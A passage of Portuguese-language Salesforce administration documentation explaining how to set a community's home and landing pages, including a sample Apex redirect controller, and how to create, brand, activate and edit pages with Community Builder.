A página inicial da comunidade é mostrada aos usuários não autenticados em uma comunidade pública e permite que você especifique uma página de recepção para usuários convidados sem configurar redirecionamentos. Essa página também é chamada de página inicial de site ativo.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.

#### **2.** Clique em **Administração** > **Páginas**.

- **3.** No caso da página inicial de comunidade:
	- **a.** Selecione o tipo de página: **Community Builder** ou **Visualforce**).
	- **b.** Insira o nome da página ou deixe o campo em branco para obter uma lista das opções disponíveis.
	- **c.** Clique no  $\leq$  e, em seguida, no nome da página nos resultados da pesquisa para selecioná-la.



Nota: Apenas páginas publicadas do Community Builder (Site.com Studio) são incluídas nos resultados da pesquisa.

#### **4.** Clique em **Salvar**.

As seleções de página no Gerenciamento da comunidade substituem automaticamente as seleções anteriores nas propriedades de site do Site.com ou Force.com.

#### CONSULTE TAMBÉM:

[Configurar a página de login padrão da comunidade para usar uma página inicial personalizada](#page-3144-0) [Substituir páginas padrão por páginas personalizadas em uma comunidade](#page-3142-1)

#### EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

#### <span id="page-3144-0"></span>Configurar a página de login padrão da comunidade para usar uma página inicial personalizada

Se você estiver usando provedores de autenticação externos e uma página inicial personalizada, assegure que os usuários estão acessando a página inicial correta.

Para isso, edite CommunitiesLandingController para que tenha o startURL correto para sua comunidade. CommunitiesLandingPage é a página inicial do site ativo de sua comunidade, o que significa que é exibida quando alguém insere um URL direto para a sua comunidade. Por exemplo, se o seu domínio é *universaltelco.force.com* e o URL da comunidade é *customers*, a CommunitiesLandingPage é exibida quando alguém insere http://universaltelco.force.com/customers.

Há dois métodos para utilizar uma página inicial personalizada:

- **•** Atualizar o código de CommunitiesLandingController para redirecionar para a nova página:
	- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
	- **2.** Clique em **Editar** ao lado de CommunitiesLandingController.
	- **3.** Substitua o código para que ele fique como:

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar o Gerenciamento de comunidade:

- **•** "Gerenciar comunidades" OU "Criar e configurar comunidades"
- **•** E é membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

Para personalizar configurações de administração:

- **•** "Criar e configurar comunidades"
- **•** E é membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

Para editar classes do Apex:

**•** "Apex do autor"

```
public with sharing class CommunitiesLandingController {
        // Code we will invoke on page load.
    public PageReference forwardToStartPage() {
        String communityUrl = 'https://universaltelcom.force.com';
        String customHomePage = '/apex/hello';
        if (UserInfo.getUserType().equals('Guest')) {
            return new PageReference(communityUrl + '/login?startURL=' +
EncodingUtil.urlEncode(customHomePage, 'UTF-8'));
        }else {
            return new PageReference(communityUrl + customHomePage);
        }
```
} public CommunitiesLandingController() {} }

- **4.** Substitua *https://universaltelcom.force.com* pelo URL de sua comunidade.
- **5.** Clique em **Salvar**.
- **•** Alternativamente, você pode substituir a página inicial do site ativo por uma página personalizada do Visualforce.
	- **1.** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**.
	- **2.** Clique no botão **Gerenciar** ao lado do nome da comunidade.
	- **3.** Clique em **Administração** > **Páginas** > **Ir para Force.com**.
	- **4.** Na seção Detalhes do site, clique em **Editar**.
	- **5.** No campo Página inicial do site ativo, selecione sua página personalizada do Visualforce.
	- **6.** Clique em **Salvar**.

Quando um usuário inserir o URL da comunidade, ele verá a nova página inicial do site ativo.

#### CONSULTE TAMBÉM:

[Usar uma página inicial de comunidade personalizada](#page-3143-0)

## Adicionar páginas personalizadas que não exigem login

Dentro de uma comunidade, é possível ter páginas disponíveis publicamente que podem ser acessadas sem exigir login, o que as torna ideais para páginas de apresentação ou de marketing.

As comunidades utilizam a tecnologia dos sites do Force.com para definir um domínio personalizado para a sua organização e um prefixo de URL para cada comunidade criada dentro da organização. Se quiser personalizar ainda mais suas comunidades, com opções além das que estão disponíveis na configuração, use os sites do Force.com ou o Site.com para criar páginas completamente personalizadas.

Dica: As comunidades podem conter uma combinação de páginas do Visualforce e do Site.com. Por padrão, as páginas que você cria não exigem login, mas é possível adicionar páginas autenticadas, se necessário.

**1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.

- Na comunidade, clique em **no cabeçalho global.**
- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Páginas** e, na área Personalizações avançadas, clique em:
	- **• Ir para Force.com** para criar páginas que não exigem login ou editar páginas de erro prontas para uso.
	- **• Ir para o Site.com Studio** para abrir o Site.com Studio, que permite criar páginas públicas com identidade visual. (Você também pode criar páginas autenticadas que exigem login.)
- **3.** Depois de criar uma página pública no Site.com Studio, será preciso publicar o site do Site.com para que os usuários tenham acesso à página.

# Personalizar modelos com o Community Builder

# <span id="page-3146-0"></span>Visão geral do Community Builder

O Community Builder, em conjunto com os modelos de comunidade para autoatendimento, permite criar, proporcionar identidade visual e publicar uma comunidade personalizada que fica ótima em qualquer dispositivo móvel! Escolha um modelo para rapidamente iniciar sua comunidade e, em seguida, defina facilmente o estilo das páginas de modo a refletir a identidade visual da sua empresa.

Com o Community Builder, você pode:

- **•** [Definir rapidamente o estilo da comunidade](#page-3148-0) para refletir a identidade visual da sua empresa.
- **•** [Editar páginas e componentes da comunidade com o Community Builder](#page-3154-0) para personalizar o design e o conteúdo.
- **•** [Visualizar sua comunidade](#page-3170-0) para assegurar que ela seja exibida corretamente em diferentes dispositivos.
- **•** [Publicar suas alterações](#page-3171-0) para torná-las disponíveis a todos na sua comunidade.
- **•** [Aplicar atualizações de modelo](#page-3168-0) à sua empresa assim que estiverem disponíveis.

O Community Builder funciona em conjunto com todos os modelos pré-configurados.

Nota: Se não desejar usar os modelos pré-configurados, ainda assim poderá criar uma comunidade personalizada no Site.com Studio. No entanto, nesse caso não será possível usar o Community Builder para criar uma identidade visual.

Para experimentar outro modelo, retorne ao Gerenciamento de comunidade e altere a seleção do modelo. Mas, não se preocupe, você sempre pode mudar de novo para o modelo original. Para retornar, configure a página inicial com o URL original em Configuração do site em Site.com Studio.

## Limitações conhecidas

**•** O Community Builder não oferece suporte à identidade visual de sites que não foram criados com um dos modelos pré-configurados.

#### CONSULTE TAMBÉM:

[Navegue para o Community Builder](#page-3147-0) [Gerenciar as configurações gerais da sua comunidade no Community Builder](#page-3167-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-3147-0"></span>Navegue para o Community Builder

Com o Community Builder, você cria e estiliza rapidamente a sua comunidade personalizada para corresponder à identidade visual da organização.

Nota: O Community Builder oferece suporte de identidade visual somente para comunidades criadas com um dos modelos baseados no Community Builder.

Em Gerenciamento de comunidade, clique no menu Gerenciamento de comunidade no cabeçalho global e clique em **Ir para Community Builder** para determinar a marca e configurar sua comunidade. Você também pode acessar o Community Builder a partir da página Todas as comunidades, em Configuração, clicando em **Builder** ao lado do nome da comunidade.

No Community Builder, você pode:

- **•** [Definir a identidade visual da comunidade](#page-3148-0) para refletir o estilo da sua organização (1).
- **•** [Editar as páginas de sua comunidade](#page-3154-0) no Editor de página para adicionar, atualizar ou remover componentes de página (2).
- **•** [Gerenciar](#page-3150-0), [criar](#page-3151-0) e [excluir](#page-3159-0) páginas da comunidade no Gerenciador de páginas (3).
- **•** [Aceitar atualizações](#page-3168-0) do modelo da sua comunidade e [editar as configurações da comunidade](#page-3167-0) (4).
- **•** Navegar até a página da comunidade que você deseja estilizar clicando nos links e itens do menu de navegação (5).
- **•** Use o menu Comunidades (6) para:
	- **–** Acesse o Gerenciamento de comunidade para gerenciar a analítica da comunidade, login, registro, reputação, tópicos e outras configurações.
	- **–** Acessar o Site.com Studio para adicionar personalizações avançadas à comunidade.
- **•** [Ver como a sua comunidade é exibida em diferentes dispositivos](#page-3170-0) (7).
- **•** [Visualizar a comunidade](#page-3170-0) em uma nova janela do navegador (8).
- **•** [Publicar suas alterações](#page-3171-0) para torná-las disponíveis a todos na sua comunidade (9).

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"



#### CONSULTE TAMBÉM:

<span id="page-3148-0"></span>[Visão geral do Community Builder](#page-3146-0) [Gerenciar as configurações gerais da sua comunidade no Community Builder](#page-3167-0)

## Atribuição de marca na comunidade com o Community Builder

Use o Editor de marca aprimorado do Community Builder para aplicar cores e estilo à sua comunidade. Escolha um esquema de cores com a paleta de cores, que oferece diversos elementos de texto coloridos para personalizar o design. Combine as cores de forma precisa ao carregar seu logotipo para gerar automaticamente uma paleta de cores personalizada.

Cada modelo inclui estilos predefinidos para controlar a aparência das páginas. Esses estilos oferecem à sua comunidade uma vantagem inicial, e é possível facilmente personalizar os estilos no futuro para adequá-los às suas necessidades. Depois de criar uma comunidade, aplique marca e estilo às páginas com o Editor de marca do Community Builder.

Dependendo do modelo selecionado, é possível usar o Community Designer para:

- **•** Aplicar um esquema de cores apropriado ao modelo com a paleta de cores.
- **•** Escolher as cores de textos, bordas e segundo plano de botões.
- **•** Carregar o logotipo da sua empresa para gerar uma paleta personalizada com base nas cores dele.
- **•** Manter suas próprias paletas de cores, salvando ou removendo conforme necessário.
- **•** Especificar a família da fonte, o estilo e o tamanho.
- **•** Alterar a cor de fundo e a família, o tamanho e a cor da fonte de cabeçalhos.
- **•** Usar CSS personalizado para aplicar seus próprios estilos

Nota: As opções de identidade visual disponíveis variam dependendo do modelo que você está usando e da página selecionada.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

Ao carregar o seu logotipo no Editor de marca, o Community Builder extrai as cores dele nos bastidores e sugere um conjunto de cores com base nelas. Para modificar uma cor sugerida, clique na amostra e ajuste a cor com o controle deslizante, ou insira valores hexadecimais.



Para atribuir marca à comunidade:

- **1.** Navegue até as páginas que você quer ver com sua marca usando o menu Página na barra de ferramentas.
- **2.** Defina estilos, como:
	- **•** A gama de cores que são usadas por todo o site, selecionando uma amostra na paleta.
	- **•** Uma cor específica, usando o seletor de cores relevante ou inserindo um valor hexadecimal.
	- **•** Uma imagem, clicando na área da imagem e carregando uma imagem.
	- **•** O tipo e o tamanho da fonte, selecionando uma opção na lista suspensa relevante.

Suas alterações são salvas automaticamente e aparecem instantaneamente na tela da página.

Alternativamente, clique em  $\lvert\bullet\rvert$ na barra de ferramentas do Editor de identidade visual para usar seus próprios estilos CSS. Recomendamos usar CSS com moderação e somente quando necessário, porque as versões futuras dos componentes de modelos poderão não oferecer suporte a todas as personalizações de CSS.

CONSULTE TAMBÉM:

[Visão geral do Community Builder](#page-3146-0) [Visualização da comunidade com o Community Builder](#page-3170-0)

## <span id="page-3150-0"></span>Gerenciar as páginas da sua comunidade no Community Builder

O Gerenciador de páginas centraliza todas as suas necessidades relacionadas a páginas, da criação à exclusão de páginas e todos os procedimentos intermediários.



Nota: Essa funcionalidade está disponível nas versões Winter e Spring '16 dos modelos Koa, Kokua e Napili e na versão Spring '16 do modelo Aloha.

No Gerenciador de páginas (1), você pode:

- **•** [Criar páginas personalizadas](#page-3151-0) (2).
- **•** [Excluir páginas](#page-3159-0) (3).
- **•** Selecionar uma página (4) para [editar suas propriedades](#page-3153-0) (5).
- **•** [Definir a página ativa](#page-3152-0) (5).
- **•** Criar e gerenciar variações alternativas da página selecionada (6).



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"



# <span id="page-3151-0"></span>Criar páginas personalizadas com o Community Builder

Estenda seu modelo de comunidade criando páginas personalizadas e adicionando conteúdo que atenda às suas necessidades de negócios exclusivas. No modelo Napili, também é possível criar páginas personalizadas de detalhes do registro, lista e lista relacionada para aproveitar ao máximo seus dados do Salesforce.



Nota: Essa funcionalidade está disponível nas versões Winter e Spring '16 dos modelos Koa, Kokua e Napili e na versão Spring '16 do modelo Aloha.

- **1.** No Community Builder, clique em  $\geqslant$  na barra lateral esquerda para exibir o Gerenciador de páginas.
- **2.** Clique em  $\boxed{+}$  na barra de ferramentas.
- **3.** Para criar:
	- **•** Uma página padrão em branco baseada em um layout ou em uma das páginas do modelo, clique em **Criar uma página**. Por exemplo, você poderia começar com o modelo da página inicial e personalizá-lo de acordo com as suas necessidades. Dê um nome exclusivo à página e especifique a parte estática do URL da página.
	- **•** Uma página de detalhes de registro, lista, e lista relacionada associada a um dos seus objetos do Salesforce, clique em **Criar páginas de objeto** (apenas no Napili). Selecione o objeto que deseja associar à página.



## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar páginas no Community Builder:

**•** "Criar e gerenciar Comunidades"

#### **4.** Clique em **Criar**.

Páginas padrão personalizadas baseadas em um layout aparecem sob Minhas páginas no Gerenciador de páginas. Páginas baseadas em uma página de modelo padrão aparecem na seção Variações de páginas.

Páginas de objeto personalizado aparecem em Páginas do Salesforce Object.



- **5.** Abra uma página padrão clicando em **Editar** na barra de ferramentas, ou abra uma página de objeto clicando em  $\triangledown$  > **Editar** na seção Variações de páginas.
- **6.** Adicione e configure componentes de página.
- **7.** Visualize e publique sua comunidade ao concluir.
- Dica:
	- **•** A seção Variações de páginas permite criar rapidamente versões alternativas da página selecionada. Por exemplo, você poderia criar três páginas Detalhes da pergunta diferentes para testar vários layouts ou estilos. As novas páginas são baseadas na página de modelo padrão — neste caso, a página Detalhes da pergunta do Napili — e você pode escolher vários layouts diferentes.

Para criar uma variação de página, clique em  $\left| + \right|$  na seção Variações de páginas.

**•** Use o componente Menu de navegação para criar nós de navegação personalizados para novas páginas. Para obter mais informações sobre modelos e componentes, consulte [Usando modelos para criar comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

## <span id="page-3152-0"></span>Definir páginas ativas para a sua comunidade no Community Builder

Você pode criar várias páginas personalizadas para a mesma finalidade, mas somente uma pode estar ativa por vez em sua comunidade. Por exemplo, você poderia criar três páginas Detalhes da pergunta diferentes para testar vários layouts ou estilos. Ao selecionar sua página Detalhes da pergunta preferencial, você desativa automaticamente a página Detalhes da pergunta padrão definida no modelo.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Essa funcionalidade está disponível nas versões Winter e Spring '16 dos modelos Koa, Kokua e Napili e na versão Spring '16 do modelo Aloha.

- **1.** No Community Builder, clique em  $\gtrapprox$  na barra lateral esquerda para exibir o Gerenciador de páginas.
- **2.** Selecione a página que deseja atualizar.



PERMISSÕES DO USUÁRIO

Para personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

**3.** Selecione sua página ativa preferencial.

Somente a página selecionada na lista suspensa Página ativa estará visível na sua comunidade.

4. Visualize suas alterações e clique em **Publish D** para ativar suas alterações na comunidade.

Páginas inativas permanecem disponíveis para usar em sua comunidade, a menos que você as exclua.

## <span id="page-3153-0"></span>Propriedades e tipos de página no Community Builder

Use o Gerenciador de páginas para exibir e editar as propriedades das várias páginas que compõem a sua comunidade.



em: Salesforce

em: Edições **Performance**, **e Developer** 



## Tipos de página (1)

Agrupamos as páginas da sua comunidade por tipo no Gerenciador de páginas.

#### **Minhas páginas do Apex**

As páginas padrão personalizadas que você cria. (Páginas de objeto personalizado aparecem em Páginas do Salesforce Object.)

#### **Páginas de** *nome do modelo***\***

\*Napili, Koa, Kokua ou Aloha

As páginas padrão fornecidas com o modelo de comunidade.

#### **Páginas do Salesforce Object**

As páginas dos objetos na sua comunidade, que incluem as páginas de lista, de lista relacionada e de detalhes do registro do objeto.

#### **Páginas de registro genéricas**

As páginas de detalhes do registro, lista e lista relacionada que são fornecidas apenas com o modelo Napili. Essas páginas genéricas são usadas para exibir informações do registro de um Salesforce Object quando não existem páginas de objeto personalizadas.

#### **Páginas de login**

As páginas de login padrão fornecidas com o modelo de comunidade.

## Propriedades da página (2)

As propriedades disponíveis para cada página dependem do tipo de página selecionado.

#### **Página ativa**

Permite especificar qual página está ativa e visível na sua comunidade quando você cria várias páginas personalizadas com o mesmo objetivo. Por exemplo, se você criar e ativar uma segunda página Detalhes do caso, a página Detalhes do caso padrão definida no modelo será desativada.

#### **Nome**

O nome editável da página, conforme exibido no Community Builder.

#### **Título**

O título editável da página, conforme exibido na guia do navegador ou no título da janela. Usado para incluir a página nos favoritos, parece nos resultados do mecanismo de pesquisa.

#### **Descrição**

Usada para fins de SEO, aparece nos resultados do mecanismo de pesquisa. Disponível para páginas de modelo de Suporte de contato, Erro, Início e Catálogo de tópicos e todas as páginas listadas em Minhas páginas e Páginas de login.

#### **URL**

O URL da página. Editável apenas em páginas padrão personalizadas.

#### **URL de base**

<span id="page-3154-0"></span>Permite alterar simultaneamente os URLs de todas as páginas – detalhes do registro, lista e lista relacionada – associadas a um objeto. Promove a consistência, garantindo que todas as páginas de objeto compartilhem um prefixo de URL comum. Editável apenas nas páginas de objeto personalizadas.

# Editar páginas e componentes de página no Community Builder

Você pode adicionar novos componentes às páginas da sua comunidade ou editar as propriedades de componentes existentes para personalizar cada página de acordo com suas necessidades.



Se estiver adicionando componentes a uma nova página personalizada, dedique mais tempo para planejar a composição da página com base nas metas para a página.

- **1.** No Community Builder, clique em **na barra lateral esquerda para exibir o Editor de página.**
- **2.** No menu Página da barra de ferramentas superior, selecione a página que deseja editar.



Disponível em: Salesforce Classic

> Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

A guia Componentes do Lightning lista apenas os componentes compatíveis com a página selecionada. Por exemplo, não é possível adicionar o componente Detalhes do perfil de usuário na página inicial.

- **3.** Arraste o componente necessário da guia Componentes do Lightning para uma área editável da página.
- **4.** Para editar as propriedades de um componente na página, selecione-o na tela da página principal ou na guia Estrutura da página.

**EDIÇÕES** 

Quando você seleciona um componente, o Community Builder destaca o componente com uma borda azul e exibe as propriedades do componente no Editor de propriedades à direita.

**5.** Atualize o componente conforme necessário.

Exemplo: Aqui está uma configuração de amostra do componente Cabeçalho (1) na página inicial com a lista de componentes (2) e propriedades (3) compatíveis do Lightning.

